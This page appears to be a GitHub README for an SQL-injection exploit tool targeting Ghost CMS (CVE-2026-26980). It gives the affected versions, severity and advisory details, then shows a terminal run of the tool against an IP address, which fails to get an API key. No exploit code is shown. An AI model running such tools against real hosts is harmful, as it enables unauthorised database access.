 ghostgtr666@mrghostgtr666: ~/Documents/project-tools/CVE-2026-26980-Ghost-CMS-Api
Welcome To Home GhostGTR666
Mr.GhostGTR666
| gagaltotal666.my.id | gagaltotal.github.io | gtrtech666.my.id | 403errorfound.my.id |
ghostgtr666@mrghostgtr666:~/Documents/project-tools/CVE-2026-26980-Ghost-CMS-Api$ ./ghost_sqli --url http://154.44.8.63:3000/
CVE CMS GHOST
CVE-2026-26980 — Ghost CMS SQL Injection
Content API slug filter ordering exploit
Affected: Ghost 3.24.0 – 6.19.0
Fixed: Ghost 6.19.1
CVSS: 9.4 (Critical)
CWE: CWE-89 (SQL Injection)
Advisory: GHSA-w52v-v783-gw97
Author: GhostGTR666 - Gagaltotal666
Github: https://github.com/gagaltotal/CVE-2026-26980-Ghost-CMS-Api
============================================================
CVE-2026-26980 — Ghost CMS Content API SQL Injection
============================================================
[*] Waiting for Ghost at http://154.44.8.63:3000 ready
[*] Setting up Ghost (admin: admin@ghost-poc.local)
[+] Setup complete — establishing session
[+] Logged in
[!] Could not get Content API key
[!] Error: could not get content key
ghostgtr666@mrghostgtr666:~/Documents/project-tools/CVE-2026-26980-Ghost-CMS-Api$